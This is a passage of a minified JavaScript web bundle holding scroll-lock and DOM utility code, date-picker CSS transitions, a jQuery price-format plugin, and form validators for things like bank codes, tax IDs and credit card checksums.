passive(){n=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}function i(t){return l.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))}function a(t){var e=t||window.event;return!!i(e.target)||1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)}function o(){setTimeout((function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==d&&(document.body.style.overflow=d,d=void 0)}))}var s="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&1<window.navigator.maxTouchPoints),l=[],c=!1,u=-1,d=void 0,f=void 0;t.disableBodyScroll=function(t,r){if(s){if(!t)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(t&&!l.some((function(e){return e.targetElement===t}))){var o={targetElement:t,options:r||{}};l=[].concat(e(l),[o]),t.ontouchstart=function(t){1===t.targetTouches.length&&(u=t.targetTouches[0].clientY)},t.ontouchmove=function(e){var n,r,o,s;1===e.targetTouches.length&&(r=t,s=(n=e).targetTouches[0].clientY-u,i(n.target)||(r&&0===r.scrollTop&&0<s||(o=r)&&o.scrollHeight-o.scrollTop<=o.clientHeight&&s<0?a(n):n.stopPropagation()))},c||(document.addEventListener("touchmove",a,n?{passive:!1}:void 0),c=!0)}}else{p=r,setTimeout((function(){if(void 0===f){var t=!!p&&!0===p.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;t&&0<e&&(f=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===d&&(d=document.body.style.overflow,document.body.style.overflow="hidden")}));var h={targetElement:t,options:r||{}};l=[].concat(e(l),[h])}var p},t.clearAllBodyScrollLocks=function(){s?(l.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),c&&(document.removeEventListener("touchmove",a,n?{passive:!1}:void 0),c=!1),l=[],u=-1):(o(),l=[])},t.enableBodyScroll=function(t){if(s){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,l=l.filter((function(e){return e.targetElement!==t})),c&&0===l.length&&(document.removeEventListener("touchmove",a,n?{passive:!1}:void 0),c=!1)}else(l=l.filter((function(e){return e.targetElement!==t}))).length||o()}},void 0===(i="function"==typeof n?n.apply(e,r):n)||(t.exports=i)},2264:function(t,e,n){"use strict";var r=n(3645),i=n.n(r)()((function(t){return t[1]}));i.push([t.id,".vd-menu-transition-leave-active,.vd-menu-transition-leave-to{pointer-events:none}.vd-menu-transition-enter,.vd-menu-transition-leave-to{opacity:0}.vd-menu-transition-enter-active,.vd-menu-transition-leave-active{transition:all .3s cubic-bezier(.25,.8,.25,1);transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}.vd-overlay--active{pointer-events:auto}.vd-picker-header__date--active,.vd-picker-header__year--active{cursor:default;opacity:1}.slide-x-transition-enter-active,.slide-x-transition-leave-active{transition:all .3s cubic-bezier(.25,.8,.5,1);transition-property:opacity,height,-webkit-transform;transition-property:opacity,transform,height;transition-property:opacity,transform,height,-webkit-transform}.slide-x-transition-enter,.slide-x-transition-leave-to{opacity:0;-webkit-transform:translateX(-15px);transform:translateX(-15px)}.slide-y-transition-enter-active,.slide-y-transition-leave-active{transition:all .3s cubic-bezier(.25,.8,.5,1);transition-property:opacity,height,-webkit-transform;transition-property:opacity,transform,height;transition-property:opacity,transform,height,-webkit-transform}.slide-y-transition-enter,.slide-y-transition-leave-to{opacity:0;-webkit-transform:translateY(-15px);transform:translateY(-15px)}.scale-transition-enter-active,.scale-transition-leave-active{transition:all .3s cubic-bezier(.25,.8,.5,1);transition-property:opacity,height,-webkit-transform;transition-property:opacity,transform,height;transition-property:opacity,transform,height,-webkit-transform}.scale-transition-enter,.scale-transition-leave-to{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.slide-in-out-transition-enter-active,.slide-in-out-transition-leave-active{transition:all .3s cubic-bezier(.25,.8,.5,1);transition-property:opacity,height,-webkit-transform;transition-property:opacity,transform,height;transition-property:opacity,transform,height,-webkit-transform}.slide-in-out-transition-enter,.slide-in-out-transition-leave-to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slide-h-next-enter-active,.slide-h-next-leave-active,.slide-h-prev-enter-active,.slide-h-prev-leave-active,.slide-v-next-enter-active,.slide-v-next-leave-active,.slide-v-prev-enter-active,.slide-v-prev-leave-active{position:absolute;transition:all .3s cubic-bezier(.25,.8,.5,1);transition-property:opacity,height,-webkit-transform;transition-property:opacity,transform,height;transition-property:opacity,transform,height,-webkit-transform}.slide-h-next-enter{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-h-next-leave-to{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slide-h-prev-leave-to{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-h-prev-enter{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.vd-picker__controls-year.vd-picker__controls-year--center .slide-h-next-enter,.vd-picker__controls-year.vd-picker__controls-year--center .slide-h-prev-leave-to{-webkit-transform:translateX(-50%) translateY(150%);transform:translateX(-50%) translateY(150%)}.vd-picker__controls-year.vd-picker__controls-year--center .slide-h-next-leave-to,.vd-picker__controls-year.vd-picker__controls-year--center .slide-h-prev-enter{-webkit-transform:translateX(-50%) translateY(-150%);transform:translateX(-50%) translateY(-150%)}.vd-picker--rtl .slide-h-next-enter,.vd-picker--rtl .slide-h-prev-leave-to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.vd-picker--rtl .slide-h-next-leave-to,.vd-picker--rtl .slide-h-prev-enter{-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-v-next-leave-to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slide-v-next-enter{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-v-prev-enter{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slide-v-prev-leave-to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.yearMonth-enter-active,.yearMonth-leave-active{position:absolute;transition:opacity .3s}.yearMonth-enter,.yearMonth-leave-to{opacity:0}",""]),e.Z=i},3645:function(t){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=t(e);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n})).join("")},e.i=function(t,n,r){"string"==typeof t&&(t=[[null,t,""]]);var i={};if(r)for(var a=0;a<this.length;a++){var o=this[a][0];null!=o&&(i[o]=!0)}for(var s=0;s<t.length;s++){var l=[].concat(t[s]);r&&i[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),e.push(l))}},e}},3783:function(t,e,n){"use strict";n.d(e,{$:function(){return d},Ce:function(){return $},IV:function(){return h},Kz:function(){return j},Lj:function(){return g},Od:function(){return Z},Pb:function(){return S},R3:function(){return Y},S1:function(){return x},S6:function(){return T},Vj:function(){return p},W2:function(){return _},X$:function(){return k},cn:function(){return f},cv:function(){return A},dy:function(){return O},eG:function(){return H},eR:function(){return b},eq:function(){return N},fL:function(){return L},hX:function(){return E},iO:function(){return C},is:function(){return P},iv:function(){return M},ld:function(){return D},lp:function(){return B},mp:function(){return I},on:function(){return w},oq:function(){return z},pI:function(){return W},pJ:function(){return F},pv:function(){return m},qm:function(){return R},sE:function(){return V},uV:function(){return v},vs:function(){return y},wV:function(){return q}});var r=n(6156);function i(t){return i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},i(t)}function a(t,e){return a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},a(t,e)}function o(t,e,n){return o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=new(Function.bind.apply(t,r));return n&&a(i,n.prototype),i},o.apply(null,arguments)}function s(t){var e="function"==typeof Map?new Map:void 0;return s=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return o(t,arguments,i(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),a(r,t)},s(t)}var l=function(t){var e,n;function r(e){var n,r,i;return n=t.call.apply(t,[this].concat(e))||this,r=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n),i=r.__proto__,Object.defineProperty(r,"__proto__",{get:function(){return i},set:function(t){i.__proto__=t}}),n}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r}(s(Array));function c(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,c(t)):e.push(t)})),e}function u(t,e){return Array.prototype.filter.call(t,e)}function d(t,e){var n=(0,r.Jj)(),i=(0,r.Me)(),a=[];if(!e&&t instanceof l)return t;if(!t)return new l(a);if("string"==typeof t){var o=t.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var s="div";0===o.indexOf("<li")&&(s="ul"),0===o.indexOf("<tr")&&(s="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(s="tr"),0===o.indexOf("<tbody")&&(s="table"),0===o.indexOf("<option")&&(s="select");var c=i.createElement(s);c.innerHTML=o;for(var u=0;u<c.childNodes.length;u+=1)a.push(c.childNodes[u])}else a=function(t,e){if("string"!=typeof t)return[t];for(var n=[],r=e.querySelectorAll(t),i=0;i<r.length;i+=1)n.push(r[i]);return n}(t.trim(),e||i)}else if(t.nodeType||t===n||t===i)a.push(t);else if(Array.isArray(t)){if(t instanceof l)return t;a=t}return new l(function(t){for(var e=[],n=0;n<t.length;n+=1)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(a))}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=c(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,r)})),this}function h(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=c(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,r)})),this}function p(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=c(e.map((function(t){return t.split(" ")})));this.forEach((function(t){r.forEach((function(e){t.classList.toggle(e)}))}))}function m(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=c(e.map((function(t){return t.split(" ")})));return u(this,(function(t){return r.filter((function(e){return t.classList.contains(e)})).length>0})).length>0}function g(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(t,e);else for(var r in t)this[n][r]=t[r],this[n].setAttribute(r,t[r]);return this}function v(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this}function y(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this}function b(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this}function w(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],i=e[1],a=e[2],o=e[3];function s(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),d(e).is(i))a.apply(e,n);else for(var r=d(e).parents(),o=0;o<r.length;o+=1)d(r[o]).is(i)&&a.apply(r[o],n)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),a.apply(this,e)}"function"==typeof e[1]&&(r=e[0],a=e[1],o=e[2],i=void 0),o||(o=!1);for(var c,u=r.split(" "),f=0;f<this.length;f+=1){var h=this[f];if(i)for(c=0;c<u.length;c+=1){var p=u[c];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[p]||(h.dom7LiveListeners[p]=[]),h.dom7LiveListeners[p].push({listener:a,proxyListener:s}),h.addEventListener(p,s,o)}else for(c=0;c<u.length;c+=1){var m=u[c];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[m]||(h.dom7Listeners[m]=[]),h.dom7Listeners[m].push({listener:a,proxyListener:l}),h.addEventListener(m,l,o)}}return this}function x(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],i=e[1],a=e[2],o=e[3];"function"==typeof e[1]&&(r=e[0],a=e[1],o=e[2],i=void 0),o||(o=!1);for(var s=r.split(" "),l=0;l<s.length;l+=1)for(var c=s[l],u=0;u<this.length;u+=1){var d=this[u],f=void 0;if(!i&&d.dom7Listeners?f=d.dom7Listeners[c]:i&&d.dom7LiveListeners&&(f=d.dom7LiveListeners[c]),f&&f.length)for(var h=f.length-1;h>=0;h-=1){var p=f[h];a&&p.listener===a||a&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===a?(d.removeEventListener(c,p.proxyListener,o),f.splice(h,1)):a||(d.removeEventListener(c,p.proxyListener,o),f.splice(h,1))}}return this}function k(){for(var t=(0,r.Jj)(),e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];for(var a=n[0].split(" "),o=n[1],s=0;s<a.length;s+=1)for(var l=a[s],c=0;c<this.length;c+=1){var u=this[c];if(t.CustomEvent){var d=new t.CustomEvent(l,{detail:o,bubbles:!0,cancelable:!0});u.dom7EventData=n.filter((function(t,e){return e>0})),u.dispatchEvent(d),u.dom7EventData=[],delete u.dom7EventData}}return this}function D(t){var e=this;return t&&e.on("transitionend",(function n(r){r.target===this&&(t.call(this,r),e.off("transitionend",n))})),this}function C(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function S(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function A(){if(this.length>0){var t=(0,r.Jj)(),e=(0,r.Me)(),n=this[0],i=n.getBoundingClientRect(),a=e.body,o=n.clientTop||a.clientTop||0,s=n.clientLeft||a.clientLeft||0,l=n===t?t.scrollY:n.scrollTop,c=n===t?t.scrollX:n.scrollLeft;return{top:i.top+l-o,left:i.left+c-s}}return null}function _(){var t=(0,r.Jj)();return this[0]?t.getComputedStyle(this[0],null):{}}function M(t,e){var n,i=(0,r.Jj)();if(1===arguments.length){if("string"!=typeof t){for(n=0;n<this.length;n+=1)for(var a in t)this[n].style[a]=t[a];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(n=0;n<this.length;n+=1)this[n].style[t]=e;return this}return this}function T(t){return t?(this.forEach((function(e,n){t.apply(e,[e,n])})),this):this}function E(t){return d(u(this,t))}function O(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this}function L(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this}function P(t){var e,n,i=(0,r.Jj)(),a=(0,r.Me)(),o=this[0];if(!o||void 0===t)return!1;if("string"==typeof t){if(o.matches)return o.matches(t);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(t);if(o.msMatchesSelector)return o.msMatchesSelector(t);for(e=d(t),n=0;n<e.length;n+=1)if(e[n]===o)return!0;return!1}if(t===a)return o===a;if(t===i)return o===i;if(t.nodeType||t instanceof l){for(e=t.nodeType?[t]:t,n=0;n<e.length;n+=1)if(e[n]===o)return!0;return!1}return!1}function j(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}}function N(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return d([]);if(t<0){var n=e+t;return d(n<0?[]:[this[n]])}return d([this[t]])}function Y(){for(var t,e=(0,r.Me)(),n=0;n<arguments.length;n+=1){t=n<0||arguments.length<=n?void 0:arguments[n];for(var i=0;i<this.length;i+=1)if("string"==typeof t){var a=e.createElement("div");for(a.innerHTML=t;a.firstChild;)this[i].appendChild(a.firstChild)}else if(t instanceof l)for(var o=0;o<t.length;o+=1)this[i].appendChild(t[o]);else this[i].appendChild(t)}return this}function $(t){var e,n,i=(0,r.Me)();for(e=0;e<this.length;e+=1)if("string"==typeof t){var a=i.createElement("div");for(a.innerHTML=t,n=a.childNodes.length-1;n>=0;n-=1)this[e].insertBefore(a.childNodes[n],this[e].childNodes[0])}else if(t instanceof l)for(n=0;n<t.length;n+=1)this[e].insertBefore(t[n],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this}function B(t){return this.length>0?t?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(t)?d([this[0].nextElementSibling]):d([]):this[0].nextElementSibling?d([this[0].nextElementSibling]):d([]):d([])}function H(t){var e=[],n=this[0];if(!n)return d([]);for(;n.nextElementSibling;){var r=n.nextElementSibling;t?d(r).is(t)&&e.push(r):e.push(r),n=r}return d(e)}function I(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&d(e.previousElementSibling).is(t)?d([e.previousElementSibling]):d([]):e.previousElementSibling?d([e.previousElementSibling]):d([])}return d([])}function F(t){var e=[],n=this[0];if(!n)return d([]);for(;n.previousElementSibling;){var r=n.previousElementSibling;t?d(r).is(t)&&e.push(r):e.push(r),n=r}return d(e)}function R(t){for(var e=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(t?d(this[n].parentNode).is(t)&&e.push(this[n].parentNode):e.push(this[n].parentNode));return d(e)}function q(t){for(var e=[],n=0;n<this.length;n+=1)for(var r=this[n].parentNode;r;)t?d(r).is(t)&&e.push(r):e.push(r),r=r.parentNode;return d(e)}function z(t){var e=this;return void 0===t?d([]):(e.is(t)||(e=e.parents(t).eq(0)),e)}function V(t){for(var e=[],n=0;n<this.length;n+=1)for(var r=this[n].querySelectorAll(t),i=0;i<r.length;i+=1)e.push(r[i]);return d(e)}function W(t){for(var e=[],n=0;n<this.length;n+=1)for(var r=this[n].children,i=0;i<r.length;i+=1)t&&!d(r[i]).is(t)||e.push(r[i]);return d(e)}function Z(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}d.fn=l.prototype;var U="resize scroll".split(" ");function X(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if(void 0===n[0]){for(var i=0;i<this.length;i+=1)U.indexOf(t)<0&&(t in this[i]?this[i][t]():d(this[i]).trigger(t));return this}return this.on.apply(this,[t].concat(n))}}X("click"),X("blur"),X("focus"),X("focusin"),X("focusout"),X("keyup"),X("keydown"),X("keypress"),X("submit"),X("change"),X("mousedown"),X("mousemove"),X("mouseup"),X("mouseenter"),X("mouseleave"),X("mouseout"),X("mouseover"),X("touchstart"),X("touchend"),X("touchmove"),X("resize"),X("scroll")},1685:function(t,e,n){var r,i,a;i=[n(9755)],void 0===(a="function"==typeof(r=function(t){"use strict";t.fn.priceFormat=function(e){e=t.extend(!0,{},t.fn.priceFormat.defaults,e),window.ctrl_down=!1;var n=!1;return t(window).bind("keyup keydown",(function(t){return window.ctrl_down=t.ctrlKey,!0})),t(this).bind("keyup keydown",(function(t){return n=t.metaKey,!0})),this.each((function(){var r=t(this),i="",a=/[0-9]/;i=r.is("input")?r.val():r.html();var o=e.prefix,s=e.suffix,l=e.centsSeparator,c=e.thousandsSeparator,u=e.limit,d=e.centsLimit,f=e.clearPrefix,h=e.clearSuffix,p=e.allowNegative,m=e.insertPlusSign,g=e.clearOnEmpty,v=e.leadingZero;function y(t){r.is("input")?r.val(t):r.html(t),r.trigger("pricechange")}function b(){return i=r.is("input")?r.val():r.html()}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charAt(n);0==e.length&&0==r&&(r=!1),r&&r.match(a)&&(u?e.length<u&&(e+=r):e+=r)}return e}function x(t){for(;t.length<d+1;)t="0"+t;return t}function k(e,n){if(!n&&(""===e||e==k("0",!0))&&g)return"";var r=x(w(e)),i="",a=0;0==d&&(l="",u="");var u=r.substr(r.length-d,d),f=r.substr(0,r.length-d);if(r=v||"0"!==f?f+l+u:l+u,c||""!=t.trim(c)){for(var h=f.length;h>0;h--){var y=f.substr(h-1,1);++a%3==0&&(y=c+y),i=y+i}i.substr(0,1)==c&&(i=i.substring(1,i.length)),r=0==d?i:i+l+u}return!p||0==f&&0==u||(r=-1!=e.indexOf("-")&&e.indexOf("+")<e.indexOf("-")?"-"+r:m?"+"+r:""+r),o&&(r=o+r),s&&(r+=s),r}function D(t){var e=t.keyCode?t.keyCode:t.which,r=String.fromCharCode(e),a=!1,o=i,s=k(o+r);(e>=48&&e<=57||e>=96&&e<=105)&&(a=!0),192==e&&(a=!0),8==e&&(a=!0),9==e&&(a=!0),13==e&&(a=!0),46==e&&(a=!0),37==e&&(a=!0),39==e&&(a=!0),!p||189!=e&&109!=e&&173!=e||(a=!0),!m||187!=e&&107!=e&&61!=e||(a=!0),e>=16&&e<=20&&(a=!0),27==e&&(a=!0),e>=33&&e<=40&&(a=!0),e>=44&&e<=46&&(a=!0),(window.ctrl_down||n)&&(86==e&&(a=!0),67==e&&(a=!0),88==e&&(a=!0),82==e&&(a=!0),84==e&&(a=!0),76==e&&(a=!0),87==e&&(a=!0),81==e&&(a=!0),78==e&&(a=!0),65==e&&(a=!0)),a||(t.preventDefault(),t.stopPropagation(),o!=s&&y(s))}function C(){var t=b(),e=k(t);t!=e&&y(e),e==k("0",!0)&&"0"!=t&&g&&y("")}function S(){r.val(o+b())}function A(){r.val(b()+s)}function _(){""!=t.trim(o)&&f&&y(b().split(o)[1])}function M(){""!=t.trim(s)&&h&&y(b().split(s)[0])}m&&(p=!0),r.bind("keydown.price_format",D),r.bind("keyup.price_format",C),r.bind("focusout.price_format",C),f&&(r.bind("focusout.price_format",(function(){_()})),r.bind("focusin.price_format",(function(){S()}))),h&&(r.bind("focusout.price_format",(function(){M()})),r.bind("focusin.price_format",(function(){A()}))),b().length>0&&(C(),_(),M())}))},t.fn.unpriceFormat=function(){return t(this).unbind(".price_format")},t.fn.unmask=function(){var e,n="";e=t(this).is("input")?t(this).val()||[]:t(this).html();for(var r=0;r<e.length;r++)isNaN(e[r])&&"-"!=e[r]||(n+=e[r]);return n},t.fn.priceToFloat=function(){var e;return e=t(this).is("input")?t(this).val()||[]:t(this).html(),parseFloat(e.replace(/[^0-9\-\.]/g,""))},t.fn.priceFormat.defaults={prefix:"US$ ",suffix:"",centsSeparator:".",thousandsSeparator:",",limit:!1,centsLimit:2,clearPrefix:!1,clearSufix:!1,allowNegative:!1,insertPlusSign:!1,clearOnEmpty:!1,leadingZero:!0}})?r.apply(e,i):r)||(t.exports=a)},9165:function(t,e,n){var r,i,a;i=[n(9755),n(3587)],void 0===(a="function"==typeof(r=function(t){return function(){function e(t){return t.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}t.validator.addMethod("maxWords",(function(t,n,r){return this.optional(n)||e(t).match(/\b\w+\b/g).length<=r}),t.validator.format("Please enter {0} words or less.")),t.validator.addMethod("minWords",(function(t,n,r){return this.optional(n)||e(t).match(/\b\w+\b/g).length>=r}),t.validator.format("Please enter at least {0} words.")),t.validator.addMethod("rangeWords",(function(t,n,r){var i=e(t),a=/\b\w+\b/g;return this.optional(n)||i.match(a).length>=r[0]&&i.match(a).length<=r[1]}),t.validator.format("Please enter between {0} and {1} words."))}(),t.validator.addMethod("abaRoutingNumber",(function(t){var e=0,n=t.split(""),r=n.length;if(9!==r)return!1;for(var i=0;i<r;i+=3)e+=3*parseInt(n[i],10)+7*parseInt(n[i+1],10)+parseInt(n[i+2],10);return 0!==e&&e%10==0}),"Please enter a valid routing number."),t.validator.addMethod("accept",(function(e,n,r){var i,a,o="string"==typeof r?r.replace(/\s/g,""):"image/*",s=this.optional(n);if(s)return s;if("file"===t(n).attr("type")&&(o=o.replace(/[\-\[\]\/\{\}\(\)\+\?\.\\\^\$\|]/g,"\\$&").replace(/,/g,"|").replace(/\/\*/g,"/.*"),n.files&&n.files.length))for(a=new RegExp(".?("+o+")$","i"),i=0;i<n.files.length;i++)if(!n.files[i].type.match(a))return!1;return!0}),t.validator.format("Please enter a value with a valid mimetype.")),t.validator.addMethod("alphanumeric",(function(t,e){return this.optional(e)||/^\w+$/i.test(t)}),"Letters, numbers, and underscores only please."),t.validator.addMethod("bankaccountNL",(function(t,e){if(this.optional(e))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(t))return!1;var n,r=t.replace(/ /g,""),i=0,a=r.length;for(n=0;n<a;n++)i+=(a-n)*r.substring(n,n+1);return i%11==0}),"Please specify a valid bank account number."),t.validator.addMethod("bankorgiroaccountNL",(function(e,n){return this.optional(n)||t.validator.methods.bankaccountNL.call(this,e,n)||t.validator.methods.giroaccountNL.call(this,e,n)}),"Please specify a valid bank or giro account number."),t.validator.addMethod("bic",(function(t,e){return this.optional(e)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-9])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(t.toUpperCase())}),"Please specify a valid BIC code."),t.validator.addMethod("cifES",(function(t,e){"use strict";if(this.optional(e))return!0;var n,r,i,a,o=new RegExp(/^([ABCDEFGHJKLMNPQRSUVW])(\d{7})([0-9A-J])$/gi),s=t.substring(0,1),l=t.substring(1,8),c=t.substring(8,9),u=0,d=0;function f(t){return t%2==0}if(9!==t.length||!o.test(t))return!1;for(n=0;n<l.length;n++)r=parseInt(l[n],10),f(n)?d+=(r*=2)<10?r:r-9:u+=r;return i=(10-(u+d).toString().substr(-1)).toString(),i=parseInt(i,10)>9?"0":i,a="JABCDEFGHI".substr(i,1).toString(),s.match(/[ABEH]/)?c===i:s.match(/[KPQS]/)?c===a:c===i||c===a}),"Please specify a valid CIF number."),t.validator.addMethod("cnhBR",(function(t){if(11!==(t=t.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var e,n,r,i,a,o=0,s=0;if(e=t.charAt(0),new Array(12).join(e)===t)return!1;for(i=0,a=9;i<9;++i,--a)o+=+t.charAt(i)*a;for((n=o%11)>=10&&(n=0,s=2),o=0,i=0,a=1;i<9;++i,++a)o+=+t.charAt(i)*a;return(r=o%11)>=10?r=0:r-=s,String(n).concat(r)===t.substr(-2)}),"Please specify a valid CNH number."),t.validator.addMethod("cnpjBR",(function(t,e){"use strict";if(this.optional(e))return!0;if(14!==(t=t.replace(/[^\d]+/g,"")).length)return!1;if("00000000000000"===t||"11111111111111"===t||"22222222222222"===t||"33333333333333"===t||"44444444444444"===t||"55555555555555"===t||"66666666666666"===t||"77777777777777"===t||"88888888888888"===t||"99999999999999"===t)return!1;for(var n=t.length-2,r=t.substring(0,n),i=t.substring(n),a=0,o=n-7,s=n;s>=1;s--)a+=r.charAt(n-s)*o--,o<2&&(o=9);var l=a%11<2?0:11-a%11;if(l!==parseInt(i.charAt(0),10))return!1;n+=1,r=t.substring(0,n),a=0,o=n-7;for(var c=n;c>=1;c--)a+=r.charAt(n-c)*o--,o<2&&(o=9);return(l=a%11<2?0:11-a%11)===parseInt(i.charAt(1),10)}),"Please specify a CNPJ value number."),t.validator.addMethod("cpfBR",(function(t,e){"use strict";if(this.optional(e))return!0;if(11!==(t=t.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var n,r,i,a,o=0;if(n=parseInt(t.substring(9,10),10),r=parseInt(t.substring(10,11),10),i=function(t,e){var n=10*t%11;return 10!==n&&11!==n||(n=0),n===e},""===t||"00000000000"===t||"11111111111"===t||"22222222222"===t||"33333333333"===t||"44444444444"===t||"55555555555"===t||"66666666666"===t||"77777777777"===t||"88888888888"===t||"99999999999"===t)return!1;for(a=1;a<=9;a++)o+=parseInt(t.substring(a-1,a),10)*(11-a);if(i(o,n)){for(o=0,a=1;a<=10;a++)o+=parseInt(t.substring(a-1,a),10)*(12-a);return i(o,r)}return!1}),"Please specify a valid CPF number."),t.validator.addMethod("creditcard",(function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;var n,r,i=0,a=0,o=!1;if((t=t.replace(/\D/g,"")).length<13||t.length>19)return!1;for(n=t.length-1;n>=0;n--)r=t.charAt(n),a=parseInt(r,10),o&&(a*=2)>9&&(a-=9),i+=a,o=!o;return i%10==0}),"Please enter a valid credit card number."),t.validator.addMethod("creditcardtypes",(function(t,e,n){if(/[^0-9\-]+/.test(t))return!1;t=t.replace(/\D/g,"");var r=0;return 